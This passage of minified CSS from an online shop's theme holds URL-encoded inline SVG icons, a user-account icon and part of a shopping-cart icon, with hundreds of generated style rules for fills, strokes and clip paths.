.st514%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:%23144490;%7D .st517%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000075144823997048269720000012004622253917418413_);stroke:%23144490;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000101819569422761346980000005556803056638724260_);stroke:%23144490;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000059298175514589811600000004703934507514370195_);stroke:%23144490;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000083779414324869887990000006659596377836700348_);stroke:%23144490;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000111894449178672912010000012388374754865903243_);stroke:%23144490;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000176033512752591361270000016135326313607876021_);stroke:%23144490;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000096773234330804321500000007367283090503355023_);stroke:%23144490;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000062159060718252054460000009103366976481132180_);stroke:%23144490;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000160175468746198200330000016090715206847005317_);stroke:%23144490;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000086686718914242715890000004627934616200291483_);stroke:%23144490;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000032608566295215099350000016622137067509563028_);stroke:%23144490;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000155830730253574590260000011198701063101445506_);stroke:%23144490;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000021108675234185027240000012101000860894192523_);stroke:%23144490;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000116205348872568204620000016896018244517868675_);stroke:%23144490;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000124149788720815394720000010531491710323473304_);stroke:%23144490;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000000908274923536842650000008834158889747133872_);stroke:%23144490;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000052805797839486182880000005110980534515430020_);stroke:%23144490;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000035504055058148139340000008196642411717794180_);stroke:%23144490;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000107577883123096312020000015306413557817464501_);stroke:%23144490;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000004506066907997839640000014932812398762281642_);stroke:%23144490;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000088116946187381833190000016614156104004165519_);stroke:%23144490;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000029011042343970312350000000474752424780896925_);stroke:%23144490;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000163758121156867445940000013631361128358693018_);stroke:%23144490;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000031201453365873109370000010597968648066415019_);stroke:%23144490;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000014633501885963459240000010094171903069433517_);stroke:%23144490;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000174562358341949401850000017970857126523268796_);stroke:%23144490;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000000183044651881618280000013720651007129795202_);stroke:%23144490;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000016795024864651390280000016640862778105804972_);stroke:%23144490;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000137813213793795400660000013167664581512481432_);stroke:%23144490;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000008139983189216681140000010500321912488289434_);stroke:%23144490;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000175311429335803531330000017335368609271688097_);stroke:%23144490;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000181767281744980989500000000653747780849617336_);stroke:%23144490;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000028319022174542804540000008212935657040153266_);stroke:%23144490;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000012458213029707586930000006231645625058409650_);stroke:%23144490;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000041993439391890477300000008871777789178912151_);stroke:%23144490;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000011020617022044635760000012640655779768972959_);stroke:%23144490;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000077307173372693652320000003822713526483134133_);stroke:%23144490;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000007389465695248060490000002051905508649261698_);stroke:%23144490;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000019652595757583516530000014914073392166478751_);stroke:%23144490;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000165217106854774367570000011532995043598565813_);stroke:%23144490;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000090261325495705585700000006880958207390889397_);stroke:%23144490;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000042017908708170960400000001232587878726546314_);stroke:%23144490;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000050642293521467311670000001079709337389622454_);stroke:%23144490;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000031885968525696422650000012092826410871679141_);stroke:%23144490;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000163052880482361502670000011191443431815451777_);stroke:%23144490;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000168822537866995225710000004607658275826637481_);stroke:%23144490;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000136374587852709255780000008935165650959649156_);stroke:%23144490;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000162324358467516315960000004049725760852392869_);stroke:%23144490;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000179628000519345561930000004876120357872063132_);stroke:%23144490;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000004536648800836714500000016123846045698759060_);stroke:%23144490;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000025416918614336982100000018423452310211921028_);stroke:%23144490;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000142874634992118040510000009343150840651982525_);stroke:%23144490;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000016068369921808646020000011881083931252447669_);stroke:%23144490;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000109723509162893971090000013050386858708401796_);stroke:%23144490;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000071539551554207783370000001660929784708460222_);stroke:%23144490;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000166635670768327565500000011382267990048522409_);stroke:%23144490;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000101813911981828769170000013192056001156830374_);stroke:%23144490;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000096772362692526136380000008981900124117218703_);stroke:%23144490;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000049210285834547198680000008410694892348470417_);stroke:%23144490;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000103944425392657567480000013258740747192553874_);stroke:%23144490;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%23144490;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M24,47.3C11.2,47.3,0.7,36.8,0.7,24C0.7,11.2,11.2,0.7,24,0.7c12.8,0,23.3,10.5,23.3,23.3 C47.3,36.8,36.8,47.3,24,47.3 M11.6,39c3.5,2.9,7.8,4.5,12.4,4.5c4.6,0,9-1.6,12.5-4.6c-2.3-0.8-5.4-1.9-7.4-2.5 c-2.3-0.7-2.3-2.8-2.3-3.9c0-1.4,0.5-2.7,1-3.7c0.3-0.7,0.7-1.9,0.8-2.8c0-0.5,0.3-0.9,0.6-1.3c0.1-0.1,0.5-0.8,0.8-2.2 c0.2-1.1,0.1-1.2,0.1-1.4c-0.1-0.2-0.1-0.3-0.2-0.5c-0.3-1.2,0.1-4.4,0.3-5.4c0.1-0.4,0-1.9-1-3.2c-0.9-1.1-2.3-1.8-4.1-1.9l-1.7,0 c-1.8,0.1-3.1,0.8-4,1.9c-1,1.3-1.1,2.8-1,3.2c0.2,1,0.6,4.2,0.3,5.4c0,0.2-0.1,0.3-0.2,0.5c0,0.1-0.1,0.3,0.1,1.4 c0.3,1.4,0.7,2.1,0.8,2.2c0.4,0.3,0.6,0.8,0.6,1.3c0.1,0.9,0.5,2.1,0.8,2.8c0.6,1.3,0.7,2.8,0.7,3.7c0,1.1,0,3.2-2.3,3.9 C16.9,37.1,13.8,38.1,11.6,39 M24,4.6C13.3,4.6,4.6,13.3,4.6,24c0,4.3,1.5,8.5,4.1,12c2.1-0.9,6-2.3,8.8-3.1c0-0.1,0-0.2,0-0.3 c0-1-0.1-1.7-0.3-2.1c-0.4-0.8-0.8-2.1-1-3.4c-0.7-0.9-1.2-2.1-1.5-3.7c-0.4-1.8-0.2-2.7,0.1-3.5c0.1-0.3,0-2.2-0.3-3.8 c-0.3-1.6,0.2-4.2,1.8-6.3c1.1-1.4,3.2-3.1,6.9-3.4l1.9,0c3.8,0.2,6,2,7.1,3.4c1.6,2.1,2.1,4.7,1.8,6.3c-0.3,1.5-0.4,3.3-0.3,3.8 l0,0.1c0.3,0.9,0.5,1.7,0.1,3.5c-0.3,1.6-0.8,2.9-1.5,3.7c-0.2,1.3-0.7,2.6-1,3.4c-0.3,0.6-0.6,1.4-0.6,2.1c0,0.1,0,0.2,0,0.3 c2.7,0.8,6.6,2.2,8.8,3c2.6-3.4,4-7.6,4-11.8C43.4,13.3,34.7,4.6,24,4.6'/%3E%3Cpath class='st582' d='M24,1.7C11.7,1.7,1.7,11.7,1.7,24c0,12.3,10,22.3,22.3,22.3c12.3,0,22.3-10,22.3-22.3 C46.3,11.7,36.3,1.7,24,1.7 M24,3.6c11.3,0,20.4,9.2,20.4,20.4c0,5-1.8,9.5-4.7,13.1c-2-0.9-6.8-2.5-9.8-3.4 c-0.3-0.1-0.3-0.1-0.3-1.1c0-0.9,0.4-1.8,0.7-2.5c0.4-0.8,0.8-2.2,1-3.4c0.5-0.5,1.1-1.6,1.5-3.5c0.3-1.7,0.2-2.4,0-3 c0-0.1,0-0.1-0.1-0.2c-0.1-0.4,0-2.5,0.3-4.2c0.2-1.1-0.1-3.5-1.6-5.5c-1-1.3-2.9-2.8-6.3-3l-1.9,0C19.8,7.5,18,9,17,10.3 c-1.6,2-1.8,4.4-1.6,5.5c0.3,1.6,0.4,3.8,0.3,4.2c0,0.1,0,0.1-0.1,0.2c-0.2,0.6-0.4,1.2,0,3c0.4,2,1,3,1.5,3.5 c0.2,1.2,0.6,2.6,1,3.4c0.3,0.6,0.4,1.4,0.4,2.5c0,1.1,0,1.1-0.3,1.1c-3.1,0.9-8,2.7-9.8,3.5C5.4,33.6,3.6,29,3.6,24 C3.6,12.7,12.7,3.6,24,3.6 M9.7,38.6c2.1-0.9,6.3-2.3,9-3.1c1.6-0.5,1.6-1.8,1.6-2.9c0-0.9-0.1-2.2-0.6-3.3 c-0.4-0.8-0.8-2.1-0.9-3.1c0-0.2-0.1-0.5-0.3-0.6c-0.3-0.2-0.8-1.1-1.1-2.8c-0.3-1.3-0.2-1.6,0-1.9c0-0.1,0.1-0.2,0.1-0.4 c0.2-0.8,0-3.5-0.3-5c-0.1-0.6,0-2.5,1.2-4c1.1-1.4,2.7-2.2,4.8-2.3l1.8,0c2.1,0.1,3.8,0.9,4.9,2.3c1.2,1.5,1.4,3.4,1.2,4 c-0.3,1.5-0.5,4.2-0.3,5c0,0.1,0.1,0.3,0.1,0.4c0.1,0.3,0.2,0.6,0,1.9c-0.3,1.7-0.9,2.5-1.1,2.8c-0.2,0.2-0.3,0.4-0.3,0.6 c-0.1,1-0.5,2.3-0.9,3.1c-0.4,0.9-0.9,2-0.9,3.3c0,1.1,0,2.4,1.6,2.9c2.6,0.8,6.8,2.2,9,3.1c-3.7,3.7-8.8,5.9-14.4,5.9 C18.5,44.4,13.4,42.2,9.7,38.6L9.7,38.6z'/%3E%3C/svg%3E%0A");width:2.1rem;height:2.1rem}header .celsus-bottom-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 44.2' style='enable-background:new 0 0 48 44.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%23144490;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000002349522737143420200000007991442270252388029_);stroke:%23144490;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000062180874350906311220000010015997470218286527_);stroke:%23144490;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000067234354881551311370000014768258286392266163_);stroke:%23144490;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000005251661789150023760000018255034669943861685_);stroke:%23144490;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000067200851925959077050000011050495336990070147_);stroke:%23144490;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000148648509818970943570000012822415297150976432_);stroke:%23144490;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000029037411647519346650000017024897396730249098_);stroke:%23144490;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000000939629823411810540000011605756031079945123_);stroke:%23144490;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000021119519510746368120000010318816558904488833_);stroke:%23144490;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000119111138696556961670000008067635991513600662_);stroke:%23144490;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000168829786663137303270000007274339557226985656_);stroke:%23144490;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000063610972263106786470000016358946049112833471_);stroke:%23144490;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000031890823129058064440000003372636163793308083_);stroke:%23144490;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000060005329765113899060000005121260797080974525_);stroke:%23144490;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000124145294711416134270000014970431138612801468_);stroke:%23144490;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000181779920132272395100000018111195282101573542_);stroke:%23144490;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000133524754419680925210000012831098630779035071_);stroke:%23144490;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000162315011556271494090000000028851670642354345_);stroke:%23144490;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000177471262416907553370000002562896255727451323_);stroke:%23144490;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000070839569579554607450000005585562145005090730_);stroke:%23144490;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000016040441761638359230000007054399019944176062_);stroke:%23144490;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000164515328320640659360000005151395916721626538_);stroke:%23144490;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000147898642273339440300000004662556482308342150_);stroke:%23144490;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000155861825292834553290000002415103743145464976_);stroke:%23144490;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000099632528232788604910000018072171827567700921_);stroke:%23144490;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000135653218739880959230000009688588651730467506_);stroke:%23144490;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000145049650328035459750000008926773485131220867_);%7D .st28%7Bclip-path:url(%23SVGID_00000029008842530521901630000003355816386501343648_);%7D .st29%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000137095846521130083560000000262981101313953948_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);%7D .st44%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000016791579828360862640000005056912249505356429_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000054986385087697280400000011042530070156593553_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%23144490;%7D .st51%7Bclip-path:url(%23SVGID_00000056389183354019185690000004813739579476670630_);%7D .st52%7Bclip-path:url(%23SVGID_00000111175039873172339270000012264965223898593943_);%7D .st53%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000170252071955136687150000003710738510182195630_);%7D .st56%7Bclip-path:url(%23SVGID_00000149350224180643329030000006651702170907675815_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);%7D .st58%7Bclip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000179618728886070651680000012586641952817247881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000035506481774962347720000013904330417632645266_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000181771411548001869220000000449751629504829364_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000110440683483092612960000006884645468209429153_);%7D .st63%7Bclip-path:url(%23SVGID_00000101072800021155786480000013015110784233304220_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000135654947553566397060000000024547370866321854_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);%7D .st66%7Bclip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000015347463213722294700000002042954643970031759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000182527538590508424080000015343646560587472037_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000084522477118416769490000014527745926827942038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000106855270594907872400000002975831251782371748_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);%7D .st72%7Bclip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000075141299511531050080000015515368143413950911_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000080921246105316450180000014302229886116917692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000018927543216885609890000012503089258808993723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000077288549706007477990000012732339404216317623_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);%7D .st83%7Bclip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000021830717253389413470000003754743399728639382_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000046325624730102692010000003911457135715836327_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000150786693688438633690000004046640003464822947_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000169528623953692070580000008107102086851839106_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000055684484702421048000000004727779397194278040_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000044890420371946592210000010233827357625613978_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000079465739495497555420000011961691942046611381_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000114776296522123634600000008937205228949098431_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000042727581450869556620000015406929245620751753_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000054260861465012180260000013737934802613265566_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000118369116832778189130000002922355912443844521_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000044152927708348066560000015660013830370148284_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%23144490;%7D .st103%7Bclip-path:url(%23SVGID_00000152973411654702174460000016087935170483678626_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);%7D .st105%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000035528794464413915990000003934632071061454729_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%23144490;%7D .st111%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000017507875015843009950000002171124226083975592_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000093150713564401427120000011836066114875330713_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000145031859858742388130000008570627404741066375_);%7D .st115%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);%7D .st116%7Bclip-path:url(%23SVGID_00000061438277082938911300000009260358001189632404_);%7D .st117%7Bclip-path:url(%23SVGID_00000025440652919939607150000004061401911702731139_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000128473142247929605210000000731353969520559514_);%7D .st119%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000035516640697295543680000017616862634026085768_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000142160201466358616820000005147463592392658872_);%7D .st122%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000085217491062263238620000004809669345021151925_);fill:%23144490;%7D .st125%7Bclip-path:url(%23SVGID_00000129184751871321686960000005484199240582751619_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);%7D .st127%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044873829601686236150000005546250533211327618_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23144490;%7D .st134%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000155859314088621466860000004091473695555223733_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000146471744699251984650000012320150890974357165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000020356365031398556960000014091149490002592165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D 